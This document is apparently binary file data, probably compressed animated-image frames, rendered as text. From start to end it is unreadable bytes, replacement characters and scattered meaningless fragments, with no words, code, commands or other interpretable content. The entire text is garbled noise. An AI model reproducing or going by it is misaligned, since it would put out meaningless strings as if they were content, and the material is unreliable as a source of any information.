�B���=a�;���	�tDHTH	K�A��/�E kd"K$�Fd���Q�Ǉ.�tD q�0c�&���'5�ȃ<zĘ@1GD�ёY�K,���H�ED̕)b�:��V���kH�Q����H1pEh҉�Z�`��E,���9�����'�����Q,q2g(Z��Jj��G@�B��:��?���I��y�,�����Fd�-WL���$|�@���P �ڲF�$��?�����E�?���dy�@��0Y����y	84��?�hQsz;��*d$�����Z N#J�*�A�AFE�&d��İ�#��?C�@G���C)�q�@W,�4���d)���pP�&�J`�;iP�5��A0J� A"+�G���s�2GX`��.���,C@#FX��CK���?�<���]=p3Y����>�6��`G��n �?�x�C;� �v��3|���TH����-,�����HA��#�����6���� '$��@a�.�@GC���4��C���8�|!�5��ֈA��[Nr�Px`5ڈ�ة8�3������3��?��{nr�$�����_~��w_���p����?����r����������y+9���� X���w.(!���a�BH# �<����n�����#�PX3h��`�=�	jP�
�V ���l������ BR�UhB��D�Q�Kh�
A ��	+j"�P�Q
�tC a$Bʸ
3jB��)@���'Jv�!�D��"ɉ��1<���
Y����h8@7��A`��6��oH%*U�
�F1� ��E��1�d<�IO,I�ۓ�*�JM	@���@�@����� ?t0~$��� ���I���A��}�#ֹd�N	��	��,�Y�>��A��W:{���s��T�36`�[��F��r��c\/��s�?��P55�e� t@�(Ԁ�G�ڧ�d�����?�a��:��	O�����w�x)j��, �+$�N�C,^Ћ��)N��A�j��8�؀ r 2 aj@�@��C���[�d��q 5k���3�@�A��P[��>��Oΰ�?�jW�.C�@�x��]��-®�`�g����@3��q�  ��F+���~��,B)����v5��e�  <h *Z�p��- ��s�kX���e0 ��C�;DG�&pp ��O�`�x���{�64��0�TLa
Ę�9�1�ڊw����3Bp�A���p�X�
�CD7��հfaH�@ ��4h��S!��q]�' <@���9 �p��ڸ�E�o54ebD�c�H�0 � �R؃40C�1�%h�PO^� ��E�X�*6��@����98 �p�=��#��Ѝn8��TXFN��c��(Eİ�8l X @1�z� 
&1��|�F�  h!a�10G�2x�Ipj�L'D0'�3V�,H�Fp�>Q
8b�1�@$��n ³��P�sz)��1� ���a�}��\eM���{�  �n��8D)��ij����A�/V� � ̀.��iA����>&�XX� ���a����`]��Lx3��M�F�nȁ5�pL��{�8 �`B�(�$�����0���gNȚ���+��@�pr;�<v��D�Lc؅���t�b�$��V p�5V��T��?���K��]?@س�u�P]�c�NK��X�������0�����b$��/� �|���W�
����oɂA��vOf��AP�����4���%P����-�A�gT;=�7��"
��b�	Y�@� ��.K�(��0|�AAd ����{����ϟ�B~�}��o�@���g	g;��V�Ayg(z*����@����$�PB0�ы�`8�4��7�.��m��tm`"*��
N�F!vU���'��`mF_pp~ !�
 � ,    C �  � �	H���~LȰ�Ä����g��ŋ��+
>|i��ɒ(���K�
���B�U��p�ڹ�B.
@�
u%���H2���N�P�R�1ՇիTo$ݪ��=}�"��Y�S�^�qt�K�����t'"Pd�R՛��ժlݾM��Ϝbv��w�_�>\�\1�<>7}�%���@����
9�d��#�@��<�� �9A��gKF}�"^��t)��:|���:U2���@�t�s����s��ץ�r�Ο/��ݳ<М����>0Z�WË��0���׭F�<�XA&�|mĚktu�遖��Y5�|�3@k<���v`Ch>m�{X�F�R'�k��BH��'ЈS�b�@|7!��w�+�%0����Y@
ć��X!f��d?�1��g.^�'.��:���@r�E��LQ���5y"BP�
ו3�AQ��F�P0�^���a���k�ѧ�E*�g|��EkY�@�b(�|��d�;��P�?^�����J�>\�ϧ�v�y�?Pj۞���?���ir�+�V��cjz�����(T�&�jq���(����V�h�&�%j���)�٩�Z7#��Z
�1R��@��f?�F�V:���`�������l9�(j�"T�2E[����V����QU��p��[:��BY?0��;,�x�����-�Ԧ2���ϱ��{9�
x�)#^?�H5��j�	��{TI)Օ�,n~=<��A�i�n-�xܴc`�6�]��ZSӍ� `G����U�uڀ�7�s~�j阸�1�ؐ��2d�Wn�ߏk�����y�~�>���n9蔫�릻y�'ŲZվ�%��;Ν��T¯L|�7���R,��;�R?����o5A��c��n�{?�����WfHe!~����&K��Z
�@D��k�A{�C��1��#�����<�{�_[
��%0�e���@A�].���Z�>x��N%��|N�o}k�?b��~$�4�!��W��C\��"hb���A	����#x
�x	(������/4�4�D!�=����a����a����P�5�1��Oǲ&�?@����@r��p�i) Q���P 5�aE�*�1�R0����1Z��#���C,���~Tq �� �AJ���0(E6��^  G�A��l4��$v�]�x������e�B��B0q7 "!�� 
�1
!���9�#@��*ZA��>$$�xH9��!yꍞ	�#���F\/��;��`!��1�1�0��������s�DB:1��a���AAj �������@@?^ �L  B-`<C�$0��~`a8�7ґ�/`t[�E��$��@�4�!�wTc��M����#0�Bܱ8T��kXC�/ $��B0lTcͨ\?. � �Bx�0&�V:��h���_ޢ�h,k�`��8��
l�x�s������3|����.�����,���Ī�V����1�0|���?��[�
�8@+�0(4 �_P��p��  ��.A���9L� 9�2l���8$+ߊL!��CB�stC�L�g�2�`� !���>�| �&0�9(�\@H�<���@�@��]o�_H�t��0, ��6�pc��HF2,��:�5� d��d��?��Z�,���F:ΐTB���GȲl  8���6�2�� �Gx����D��a�Pn�� a oX�$�6;`:B�Ё ���O��������
�����)fH<�� D`�?���i�@*Ȇ���|� �v�p	=�>xâM�(!
0�&���d��cQ��%��b������P�8X�
�����F�����"i"�
��w�����0� �0��� G�?^5ޕ&���ƽ��A��J���4t
���h(�&��
��¾�7$��AE,���%��@h�<H�*n�l"p��%w�"�a�8"	/1�@���S=yY�|;P��X����8ء�� led`�R�&���x=��@�A�ܜnX�B��3px��qg����@�� �˨�Ex-��Y�+
�2���+���t�l�<��U�Ʊ�y~@I�r%�0-}�`�B"[��~�p�8�o,'���=?d�O����� | 1���<�R.��V��K��n�=�T"�8;���\a ը=nQ�e�����4����p�4`��y�7{�|u��lL���~l )�ːq���G{"8�G{��$�`	LTrA@��M��V�!�~��� X��>go�kA0 �PͰו�#��PH5�D�
V�	�ptx�e *@� � �:�i�bv��p	����� Π8X|�7�T�0 8�Q�����p�.��DQ���� ��� ���� Q��8@�O@
���p��@
G�H`�0.��Œ� jl�	��  @ �G�8����@��sQ�> vA�r�ph��W�Ɉ� _����Xc��	h��pQ
H ���ܸ� �PdTT���R�S�v`�b6���z�@�bF:�/��T��&Ґ�pdpub�����-��p27	PG��7Wwu�'�tsQ� Dl�	T@��Ii��Ӕ�uQ�n�	��	����v!�X���'0��5@�1�ZP?��s!�����T�`%$Іg�o����0P�qG���q�P���`i�	i ��)m����y �i����W��FF&(������:_ (�0G!F���S�C��J3����;DFd�4�@�i�P<�Ub�00�)=����I N ��w�\)m� !�
 � ,    � �  � �	H��Alb�F0�CV#B7q"E�� �ȱ�Ǐ �92dH��+w�G@ɜI��M�&~��egO�>�����AP�F}���(F+I�d΂(��1�� `Æ�Jցٳho8����շp�;���~�b�{5�]Ţ|V�Y�7+N� ���!�}�������h,��?�=|�����̺��_��a���� �ހ%���߇3�؁2�ȓ�7{#BlẘK64���D�v���iƫ�b�8v��y�����p]g��&���߹�sczq���d�WU#�2����z	�s�t�}+]�P�v���_q�y��?u�"�$�$B%,�\B�� �P�}@��]wz^_��(Ġ KT2xC�)������W@,b�Ly[w�騘jq�AK�б�x�@ 
�(�.�V���C�a�~�uhR�&�v�H�$���9=��t/�'(`M	�@�,��w\&�郀�#� &� ������$q��q�ׅ@�j�����)QG8,x�
$� �}c�?�AY�)S�PA�}5e�������#�1)����	,A��XX�-2��@�1P�7D)(�� �c�xQU�5���~��7�<֩��G�M~��f�,� ZV��>����H�`�o^)�&Zh�<:��g1��w<*g����ž%�S��a�q?��1��xF��%2��90���q��/�lb2�tE9#�1(�� �h5��?B���Y�a�|��!k�Wa@�R���� ����֙�*w � ����0ĥ툜u���Aޏ7�+�56(G	�@�2�^�瀺�@��p%9�B�Q0����1�o����]�����ü���4O��C�Nj좱c�N�ꂱH��5@]x���py%&���>��m_�,��������[z�ja�@�{Es&	�T��7��B��':!�AF���<
���*��1�W3�m���q�+� }H�.o�t�p�ٜF(%��n�S-����~cg�K6��p�na�#� �jI�9�6�q;�X�f/ț@�Q	�C��p
������@lؽE�Gb9�H�!��Oj^(	��b_�Ȝr����u2�������$��YA~X�~}�$��A�0�*'��Z�5�Ɉ�<|9@�g,�HFAP�]Ȏ"�	Ҁ��BE�h�T�ʿ�
��s�>��������Y"�}$�F�����@v�aE0D�v�����B�j|k)��;J4�ρ@bR�GA`1�$�F�h�a�	��<&~q�8�5t�2$�7k&�^���������v���Ԭ@�8 ���#%��!J�Pj�:�H���B�8���Z<�,����P
?9cTM �ؙ��@(ɢ�Ah�p�%��1.�I3�q�Qu :%�1�: �����.v���K�RY�fx��'I�q;�(����Q�T[�A�����X.h���3�QϤ���q%P
S�<o��U�OۙW�1�x�f��Զ��� %Ij��ۺ�r ��A!�U���q�A +ت�P�#�Fj���ȝU f	�T�S-	�[�=7X�dU]����L}kzX��
'^_UQ46�E䁶�G|yR�L�.�%�@��@���5�ͫ> ��!��(��~0��5in�9��n79&�J?�f�d�$
�^;<�0�SJP�T�6�����ȉ0~���e�$��@�K�D�����
D���O�@GC �pr0�@ Ԕ �\�
���$�c��,���%�S7�ہ#$9�$��͡*����X-0�{�6D����y ��mo�8K���B?�Hg��Y  ؀4D*>�v Q�-1
�5}�$5~�^��]A����F>�e��$�4w��~��Le�?�y�^+����8����$)\�H�<��SJ tU�+�n�7���~���Z}k~r?���@B���6� ��e��j��A�kO�D�!%ȷ�8�^�z$��3�<*e����f1��8xV������=�d`��z��~���Ŷ�<�������I�^e�`���pr�	��WE�Ȳ��+0�u;q:Ή�h�@��)
��屫���F��^(�ó�L�����V�2`�G0�[Xl�Z+W���^% ��8FBw�v��{9&߫V}��Pw��A��*�D�u�Ӛk]'��v�H��mHA�*�ıK�����R�K�I֠��zq�AO�v���$z�8���B��'	,��@�i1(	��ft�aPJ@=�������E�?+�/�c��~ � ����ȷ�]"��@�o�kG�v�Pްv,pk��0({7�*pq�K�W�6)!�7�<Z#_��h*� X8u��l��),pq%X3�r��-�	q�	EP���&`��cw��3[�y�-�TP5���o8��^ʐx��PS��u Q��z���.��SG�� k�;�1���[�F��G(�E0�qPA8@Xxk�0�s H�W3����ei9�1��Kk@�k�W�bP0{����spS �0u`_ph�^HЇ��}�Z�X�l8ut�fذ *t�R%@�/��?��H���J0�x�4CDS���� pUQ��b�?��5��,���`��1S0 �	���  U۵5��zҸT������^`�$�� B��X`P5�ȑ\�/��G0��(�5`q���	*+�3J>)��S���f@�c��<ْ�&��, 2Y���Гjr�>ӕ>��@lR�p� /�a S� ��v����?��,�&�o_ G �TiVYJ���"x�>I�a)���-)�@tP�JИ�Иa��_����+���$0���W`�8���=ٕ�ɘ�I��� �t@��Y��I������_y�\Ē�����8@}Y�`�5J����p�������������)���	��ɔ��� $@@P�G@QPq`W�J@��_�b2���� �*��i�<ɘ9)w�� �p0@@��00�Zp��PG0��9Ft�t`�!�������
�٢�P�2*��Y��	��� �Al�@R� $`�n���}��`I���q&a/�a�ʑ\�3:���	�0��@�����h�
������>*U�x�hi�R�آvPy �R���0@����u  ߐ��(�A$c������z���v�
P	�����"�)̡�U���B�G@�Z$ ��Y�_�	 `  0�	�Ұp`��aT�:Ǡ
t�[$8U/#�Qd��0  �`�r8�� ����E�@ u0�*�!?e9҅���� �:j���@���`����Ѝ2P	(�>2�^PH�jJ�: 	�P�����
�0S� f 9�	/ e>���0k�u������ � �q���C��z���>+"� ��i:/p�p�0��iˀ��@	�����P`�P���@ );� !��٘bb�>�;S	��C��@��~ۣr���i�{" �0����/w 4`P�;�C�g;fP�0f���Eq�ԝB�
j�Ѕ,PH8�@�B�P]2�����ǀ �<� *�!���` ��;X@ ��0K��z��
Ƞ���f�`_� �(�I��R��uA�� �P��` S���Pʱ�K��
���C0��հ���@��@�p�P�=��U�9� U$� ��I"� �3X7
��F�ː�1��ˀ���_���������j�m����B��/�>B�B�Ƕs@7�`� �G"�pΠ�P
.�F���H�� � ���P��@ �ɽ�0�(� �;�2����;��TǠ "�<����Je�<� s0Ϡ��  �X� �UK �u ��N~�ý��jڣ�k�_�ȕ0�2Ѝcj^�C�0>� ɐ"��L�R� �L�, �p�,�+��R`��`�dL ,��  0j�\ !���w���C��L�R3$#QQ,sO��HV7��̰[t R b�	y�� �  � &` �� �i��F��$a O� V�$Q S��s@=�E�а$1
�`�搿���0�p8�P �pP�B���P[x��a}��� s0�;�0��;#�2ɐ0�Y�1���P R `���-;�`�`g��p�`�`L����Va0�M]E����ˋ�2 ���3ߐ]=�ڳ�e b���֐̠�!��0+`�0� ���a ��I!��e 'ͨ�G3#A?T��^�@u�f��#1#]S�ߐ���������`�B�i�d��8#[� m`.���B�
$qٌ�C"=p�cb:B �oH���!"}( �ːʁ=�p�Z�x��H'��@���I�!��� l��@���`0 q�^ }��U]
�1�aL�^"�2���~P<�@��qإ�	�,@@,@�����`�����P0f@� ,��V/`�&�0
�b ��6���o�
�@�0f�U������,_�P���鑮��t ����&1��m.7��iVy  �;,pƠ �e�a��F  $AZpq�ph�  ��"~���$�N���bp 0`���k������$�J~$ 08��	2`0��wx  uP	�(�0	T��K~<1�spu� C�i���G��1�?p	ϜG�t���� 	;�P�J��$ �"��o��(����@ �� p�{�-�B��P Q)�髙�,���6��0BI���o��	�@`�m@ ���� `�¢��������H��$̀	G����>A�l��4@�` @
&� �p�d����S����qnp��@�*��ϮҐ*�r`)@l�	��}���:�����zR�
� �V�{��@��`M�ep	�p	z���
U@�n�7�P_Q�}����@e�?��j*��
��	D��A@�_U��/������� �x��6<.�����C�%N�8ћ�LS�!���G��r@��I>�!R�%� 1}�Y�
��r�ݸq�Z��Q��)5���ӤG�d9�$�@!�n%�nn�x3����ic���(I7�q�B#a�	x����o_���
&�wi�.�����%o�Hv�$P7k�rS��>FBZ�'z*T�X�Zukخc�v�����۹q�^�;#��Q�1�gT�,���#Q<w~S}�#k:&���!�`#_��y��կgo�@�!dN�б���p��߿�vH�-����$��bΣR��`�u��f�3�PC-�C9�PD7�Й�h#�Z�(�����?r��Hv��� (Ar⣝<@bg����&�|2�&7��J*�Ĳ�,��ҙ!Td��`�E��� (�D:r�G�9�P��$r�����K���hPB5i<��M�XPfN%t$R%��g�
�Bh�9R����Rx0P�!���>X�h>���cW(�aW>@1�[	B�Ѹ��G�����~�0Ab �	'�f8 �J �\��8 *��o) C">�M�׈x��u$�w��d�c� ��#&U`�(f�h��K\�ᖁ�g����ܓ(pe]��M�$W���\LJ ��!$�w%��$B�y��=.�9� ��(&(9���GD��rFi�E��e
R���!P\I�jW�y��UfY�.F΅����~�0E�㞁��80�#�� O� Ar��g�u��Y&�o�q���]唷rxp�l�'Z�j�Av�^���������cn�Ii	�T�Pǚ
�Y�#�'$�8� ���࣡.��\W���ͫ�:ܱ�9�@�~�~���l��wR	 D�S_��~!>t�d�h*5�Q����u6�eV�+\� �"Rv����z7 F��U�x��h{ت֫r���3�V���>,AE�g�#"���XƢ�a8��x�� ���_Y0��� ����P/>�%�)�rq�5�b��A�t�1(B ���"4�l@� 8`�lqN�;��<%&�!]�������]]�����@ ֊��� �"W��#� :Z���@K ���G3���C``� �b\Q�a1��"� ��@,��S: �*�7.��4$��F7ڐ�[|�P�	XP7h�+����!����T��`
�A�ٴ�,'��Dx��*�c���a�V  ��a�B*R��e�	�8=���q�D�l�É<�Z��C>b��lE?P��~���
���AT��$p wԠ*�c��p����hD���="��2Z0D�?�C? 񃥲�p��"4�Z��)�	*h!L���@�����ʄ�~�B��?�DO�#���y�\� ���!�g5���#d�#�@D7���4����P� "�ڀ5��#L�P��+&���B稭0 0��"�?�i���yLհ��VP���-hP�B�g ��a����h���I�{�-@{TЍ{m�<0�3��5����?��[�T�	���& �9� 00�8�ky�Lh�9.��r��`0��X���6d�EAC�[0�J��)�-�W0�j�x/|�q�n�#ѸF4�1܃.���`� 	�XW��(
P �v�]���Ȣ������~��?$0�z�0�O��#�h�bp�Q��||�XG㄰�V��ɃJE>[�`T��	fBC�`3@9����A�2H���n� �T��Jk��b����҆ a�aD�ӽ�<DP���T��W��Cȱ��F�ݐ�>��>|����?l�6��� �lg?�Җv��=�k_[�I���}nW[��ii�C�"
��?D���D� 
9���o�[���w���o}����8���Mp�|���9��܁�	����m��r .�٭��Fɥ!�l���)O��W�r����2���_s�3������A��:�� �n������?b	�X�	X�@խ~u�g=뎰:׵���;C�Cb�F'b��lU�&����~w��������w���'|�Ox4��I���L(��0P��h�ɽ���@>�Ja��`@��Qr��c2G}�a�ף���w}�m�z{d�� 9�?�� �����j3<��� @��?|�	�G8p��p�	�3����Ol�c/��R	^�b �>����8x�U!�y���>R00���[@�T��x���K@���]0�Q0��`�c�� 	�"s/�" ���G!HA�����?��h�/� 3�X��S@쇋p�@��H��A�P� �a���%��d�/�� �J��]_��1����A�� � :��"��?PÀ1�o (���������/P ȇJ����ax���1C2����:i�7 hh�q��L�D��L��L0�ax��]��D��!��H����8��8 X�� !�
 � ,
   � �  � �	H����*\Ȱ�Ä�H����ŋY�k����7��8��G�"?�<ir%�/
�y�!�bD�(b�ɳ�ϟ���j��E�8�*]�ti��v�ٴ�ի�!���ׯ_iu����A_0�p�>D ���	�T'ٯ�r�����HoF��Nb&K�j@�D!�R!H��:a#}�����Ue 8���A~x�)-/-}�s���P��0�j��Z���p#�����oh�;N�?B�#�G��6��W��П����"z����O潚��1�1 �Xz��ёO}pT�WG
���`|db@5�H�6� @�B��R�J<H�V�lS!�Zh@�%�O�!P���铌�P��:~7E����}A#j_`c"�LR�6�@���l��G����4��6�H��?�H#M>3f)�?�Hӥ�:��Bt���1jJ��!��'��H�UCTnb��%#�3�0�h5�ty��)1�6� �h\��i��v��2�"����Pe!n
�?,�:�Ό���͜�s魮������:�2����@��!�8�)��l3�d���!�qH���*���(�����a�M��@l3�3�޻�4,��.sHz����Ԍ3�Hc$A
d��ģ0�@����H3AA�l���͛�8�4���a� �͌ӌ8#De�33�L:�)C ,'�S38L$�t6
�OL�8ِK��,ë\(7��,��|-N3�E�g�=���R���Mq��+B�@ɔ���3C��O�J�6�a��>Kֵq(��6Pv�,sƲ���1�_G΀����i��xnψ�A�7.�|�$��"3���믋����}q`����?3�@td!���������7����%X�L�=�Ϡ|�Y���g0<��q>�˧�:9�
4��\�'��m�����A^��|�`���>�m  x�@�ǌ��e�A�<.O�� ^'>f��и�	����XoS��0c� x��a=��P����#^0}h �!�|��@\d �����eȌ*����hf�� Р�~���Mk��"Yz(��#��ᄖi ̰�?� H �nN�!!o�f�P.\<M���{\БAD�����2䌎��
&��`�A����kwɸdr2��T J ��J,] I7]���`Y���5d*x� �rK�<C ��]���g�o �������A�����d���W�)hx 0P�9����#B|�%'��}�Clӊ�#�QȁD2��%j ��4+���r���jud4�d��FCv�|�=%CO����(�"�	Ǐ*T�j�dp$LŠ�,DC��D�9�!ʠ`/}���n�� y��9��`���)��%u2/]j��p��B�s�&��, `�+������o�LK��V�:�A]j9?p x@L<�4�J�|v��`�r��g�C��6��u�om�F9�0 �!H��Fis�Yu��ձ���4��R����R��*@u2�4v;#Hx��mU�qYpt��4�aֳ
�� �9���kX�d�nrY0�i4�t�5�@zAk��}g�1�inq2b���Y�p���À5�q ��7��⬀�kݹ
D��iK���/����|`�mق<�Z����4� �n0��ř��+�%��.��A� ���9�QE�2��.y���8����2���S���� L���A�L}����F���\���ͧ!(N�,�W��/�a=7Cͥ#C��<�i����E����*
�q�=�$� �o&�>��hMoڽ�C{-�`r��5U3��b37v+(@�g��P�[��� åّ�,�U؆\����� o��McX���28�A�)s���4��q�S0G�&�!�ip��q�58 f~����Nw�.phc���i=�?�ae�w`tL/�.��w�7΁�3a��ָ��}�✘�� -X~@�2@Zv�5���`b������tw|ۻF�@p@nX�������H<0t� 5���:��?�z�}��m{�-��9��c��`{h��}
nP�]�@ι�q����?��5��/��!
��K,�4h;5�0':���(�ֵ���	,(�?�@�
 ^�Yz�P�u���nE��!�z�yѧ>sp``�:o1�..��'��A��5�48@�l���p�X@`�>��/�����������e ���~����T~%� ��@;�����J	E@|�
App, {�r��5&������0xQ�ti�	A�p���p�� mW�x�P�t�� 	��,0 Ewo�?�'G�	{`{0��7�~��p� ��5�0uy@	F�I��`��g��p �^��^(�?h@�@�eG��!�J��80��vS7{yXt�  �{�p�����@hf�	Ho��	ð&�"qX���,g�b`  �x b� ڷ,�X�r(�`��@H�h��� ��a�Jp������ē�������X������o�GP����~7�s0�0q������������������`x�;A5�!`��~6p�4��G_Q��ȍ�����)� ���ُԏ�8��X��k0�`en�Q�
F�? �`������x�y���9� I��%y�A1�ģ�1���op��
�Ao�c�q��%)(y��Ђ�ؔMɒ-y�Sِ��X�*�p��ӡD���@��xf@$�Հ �&�+I��Дtp���(0S�t���t�t@�� l��t�[��u /@��B0����`y��	np��M�4 R@����^�������JI���� �������P`/��a�p �`%�)2ϩ���f H@k`$pgG ���Q >�[��y���p "3
� �Q���G.x����>QBp;  ��'���q�@J�  ߰ʡK�a���� ��|�z��_`��� 0����Pa00�������ې��=�q8�xr�PpA�>A a�g�\��� ��� �� eJuP%aP���JW)��ɠu� 
P��� �t 	��s�����:�	o�i�>�踏�(�X��ߐq� ω&u�5a����Xy�"�0S a0a@ 1����?��Р<����B`7������0�0*��9� 4�9� 
�J۰�����7� ����P-�`&U��]�t��B@?P
�0$���0�X�ti�s��X�2Z,� ��f@62�"�)�� ׺u�<:���0
��@��3R�y q�qO����y�s�*C ����5)*��0�1�0g33�� ��&�C , u��
f�f�g��G Ғ,k�3�M�� ��>Ȁg0pC�6���1pY�2g ��0C05�6�����p�>���l
BV�HgP��I���g�M����h��Muُ���Y��p����_ � 0ϰ<�qK �+=�0��S#�Vqx��c��i�?�D��sp� �F�[�Y�P��t����к&���J+��K�V;AB����2@�b��UJ�I��x� �{`���E��d�`OP@ ��X��Ǡ=��$R*�=�������rP���b��U�ag�{�����f+D��0Yp�ed@ Y� �L�' G�j���f��/�f�O�0 <qg�G�bP� :�W�aX�[y�7��s`[��� � M�W@��� �b]ypL|�uh�v���^� k��
Yt�  X� �g�U1c ��!ê����:�~�ĈL~fFp�puq|�eXp_�,�^��0`0�Q�F.����Y�0`�0	8 ��j3fI �2�i���0�`] ����`ݐ0�0l��FpF`�Xι|�vfP d�@8���UL#�Stv���2���p�0�m�s������ `gFj��~gP�ܐ�`���l�y :bd`�@c��`�`�=��]�*���`1 #������g{^Fp��g�6��B���� '�q��o�@g�԰�`��}Q����oB�ʠ,�E- :�y�0��0?g&�t�n���0�z��G�@w'�8p�Fܰ,0����*� ��ځ��LAj�' &ʐ0ung�~=�,\��pu� 
�}Ӑ_� �.pԠb���M,��7�������a���$����el�!�
��[!N`}N�kJ � ;���~0 9s���0����s0}���_���j<q��,�	��]��]��j,�IX����0	��0`��K�� .�v�h�m��kP��;@$�ߐ�M�t6 � S@`6�?���-�'�Z`dn�� Rp�y����u��S ���
���sn��Yy�	C`�B<�.�Y��H�p�I�` @��`��	� X��^�a~T��T���
S�	�`����Ð�/���p�N������뺾�� B`/p�9��  ��;AP30���h�����M����`�0f�
� �>� �.�0"���������������."@� O��IS�
�#<a ������ ٠O��� Y�
LA�0 �8�
p��
u ������*/���`����+�����2� S�
J�j�*� *�r + ���)�ؖq�q�~=��
�:�v/�^��ľ� ���ľ�B �b��`����@>�U�q�xPlD �P~P ��v��z��p	3�3@�~��?�ЉyЉ��� ����������������������������oA�p	.7��_�{�ꗆ>�>0�JQ�i ǟP�ɟ��������̏��/�Ο��_����z�����Ox3����F��n�����1@��_�������,@8P`���װ!��N����?h�V��ñ����R�G� >|����%E#1���IsfM�9u�I��N�As�thă��'^6LB#Kn"T�����2�1��7aݤt��lEiծe�V� �q�B�;7�ٗ���pd$O�9�����(G�X|��Lx�&Ƀ��e�I�l�B�seΟE[�����УM_���_��%G�@C�f��;%A�#H?"�V#�`��#c�YiѳI˶��3�ٛ-۶��v�͜5�����f��o����2���W�}�{��)ns8�l5$ �ǝXҙ��}h��Hh�8����c���dC9�B>��ѡ�DAB>s�'�E�(e��  t )1)ؓ1F�l,�f�(�!�2���q��~���5�h@	�Sl8D&2#+��K0ô	g�#gS�Db����)�d7�0e�S$�|��.+�#wr�c�m���d�žd���0&P/�	:ũ�0�(��q��S�j�ss�4��S�Ӕe@Ŵ�q���D��l�8�� h R��Pֆ�~�a�['2eZjmxÆ%���G�4E����0�$�:7��T��=O��R
i��!چ��A�QAi��&�8�Ip,e��|Ǒ��q��G^ ����%�$s�Cd�@��seq��SMg��={�����݁��~�1 ��&��`���lHI���X�|őX�m ����F��F�ǘ���(����G��8
fهT����j�W���>�q����G�o�̵0x�l���_4��#| �����f�d��W����h��q�-��G�(�Y$���Y@�~,e�3W��Tټ�Y�����]�o|x9��`�[� ���O���]j�ͫ���m�~86���(n'�(�ip�$
y��[T��λ��eB��(.п�h��^�V`� � A��*�
Np�Ո^E��;�de�h�c~���tH�R8�tw�� 	ph����e���9��96ɐ���^<���_�x� �3�H�	rX.q�K\b���ᖲ\Q/WXt������7��T?�D!�٘�Ј0�+s���b0ql��i��FL�p�;bt �������F�a
=�R�¦:*H¡�ƁB�AT��3��Qb�%�q�Ia��B���B1��5��ԁ� \5�.aQ>��� u3��z��1�j�8�ݛ��n��["��fY�%������5���eL�� A�qL� !�p"N����gȨ�5�g� �� @�2�GH� ���3p%L�2���ݐѐ#J�G�4�a����,J0�t�� ��Z�� BFH0�? ��,��A5f�M�!#����":���Gw��6
���re��6���Q���a�Y��ylX���Y2�D�8�"́�թY��43Ƕgm*�P9�9|@�S0� �((����ܭR���oh���
TP	HCA`�WSJ�D1 Gjp�����"j����R���1��ǚ�����T*�Q��2�bI�ý�?>�%s�h_�+�3�l\c�E��K� x��	���I��Rt�Osda�$�Ç�5�!H���2��Wq�fP��\�/0�M���r�t"�	��"�� Y�Iax�<HZA�ء"bH^������ ȃ��d|�m�� q�?@= �����r���qs;�3 ��g��|�����/�ʱ)|�<i6T���!����C �P�0f����HQ� ��$�s��c�A�tJlb�̦�]S���8�13�L/Cw���ڳop`�#�'l�ld#+X��`�<�K��?��,�!��?dc#  �6G��}� !� �4 �eG;��P���u<��مv�O�ul��ʦoC���b��I#�4�BrhBZp�h��F�)Rh���Ez=��� 9.`x��p�G\���ãՈX@I�06���l�a�žcq�s���oE젅���%�h�]�M�n'���Nvϥ��G��=��΍t�;	8/:�_Bs��*�3ҫ�����H�5x����bv�\�48 ���;��N���}�r�����w��=�s����Nx������?��0�����!�a1X�%ְ�~��Y`���chwH#�� ��^���}�m{���%��,��,x �X^
 �"�kD ֐|ҏ�"LX��RlL�!��D������0H��_~��?��W���~��c9�w�rȏ�п!���q 4��8�A�@�>X-(d�7�0(=���7k���J�(�8 ����@��$�A\�<Al�4A��ܵ��$`�f��oȄV��(��%��GB��/�{��В8�xBdx��(8��/P�dH�/��J@1D�1 CQ �1�Q(C1C�8�3�21��3l/��<��-������^X(�L8�Pr��)�#�05�Hp:���H��LT�'���B-�B^pC5�54�10�5D�Q :�8|E:DEbHE6|�/��`�:p��g
)'<�R8HD1��i��\d�L����`��J�(� `�h E�B0D�2��1<�4C7�E6�WLŉ�Zh�(p}��_���P�b����B��@y�9�D��?��j�H�d�F*��,���.�JQ[�E;\G�CbHÒ$C��^ph�^�ņP�`���H`�	Ȅ�"|i�g���eP�$��1:��^��_��o�-�^Ŏ�Ȏ�Ȫ��:<�J����:�ʬ��@�{��_��_d�����(`�X�L�%��Ɇ膉���� A'���t�ì�6HLH�he36iC6�<�ǜL���"q�j�� �p� �V��L!0�#�.	 !�
 � ,   � �  � �	�m���*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ�I�d�~&S�\yP$˗0G��I��El3���sa?�@z
�� :�*����A�J}�ۮ;��Nݚ��@��@q���d�z�V� *�p5�s�4�]�3���-�޿��p����'�����B&\�`��+��y�f��nt�lP�NΣ�jm�7���z�j��M�]{�������uulצY�z۠l�˗<:��խ���Z{��޷;���n��O���m�/?�y}����
?����`�1��
�B���=a�;���	�tDHTH	K�A��/�E kd"K$�Fd���Q�Ǉ.�tD q�0c�&���'5�ȃ<zĘ@1GD�ёY�K,���H�ED̕)b�:��V���kH�Q����H1pEh҉�Z�`��E,���9�����'�����Q,q2g(Z��Jj��G@�B��:��?���I��y�,�����Fd�-WL���$|�@���P �ڲF�$��?�����E�?���dy�@��0Y����y	84��?�hQsz;��*d$�����Z N#J�*�A�AFE�&d��İ�#��?C�@G���C)�q�@W,�4���d)���pP�&�J`�;iP�5��A0J� A"+�G���s�2GX`��.���,C@#FX��CK���?�<���]=p3Y����>�6��`G��n �?�x�C;� �v��3|���TH����-,�����HA��#�����6���� '$��@a�.�@GC���4��C���8�|!�5��ֈA��[Nr�Px`5ڈ�ة8�3������3��?��{nr�$�����_~��w_���p����?����r����������y+9���� X���w.(!���a�BH# �<����n�����#�PX3h��`�=�	jP�
�V ���l������ BR�UhB��D�Q�Kh�
A ��	+j"�P�Q
�tC a$Bʸ
3jB��)@���'Jv�!�D��"ɉ��1<���
Y����h8@7��A`��6��oH%*U�
�F1� ��E��1�d<�IO,I�ۓ�*�JM	@���@�@����� ?t0~$��� ���I���A��}�#ֹd�N	��	��,�Y�>��A��W:{���s��T�36`�[��F��r��c\/��s�?��P55�e� t@�(Ԁ�G�ڧ�d�����?�a��:��	O�����w�x)j��, �+$�N�C,^Ћ��)N��A�j��8�؀ r 2 aj@�@��C���[�d��q 5k���3�@�A��P[��>��Oΰ�?�jW�.C�@�x��]��-®�`�g����@3��q�  ��F+���~��,B)����v5��e�  <h *Z�p��- ��s�kX���e0 ��C�;DG�&pp ��O�`�x���{�64��0�TLa
Ę�9�1�ڊw����3Bp�A���p�X�
